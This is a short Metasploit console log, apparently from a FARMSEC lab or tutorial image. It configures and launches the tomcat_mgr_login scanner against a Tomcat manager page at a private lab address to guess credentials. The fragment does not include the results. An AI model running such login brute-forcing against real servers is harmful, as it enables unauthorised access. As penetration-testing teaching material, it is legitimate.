 msf6 auxiliary(scanner/http/tomcat_mgr_login) >
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set rhosts 192.168.0.62
rhosts => 192.168.0.62
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set rport 8180
rport => 8180
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set targeturi /manager/html
targeturi => /manager/html
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set threads 10
threads => 10
msf6 auxiliary(scanner/http/tomcat_mgr_login) > exploit
农夫安全
FARMSEC
WWW.FARMSEC.ORG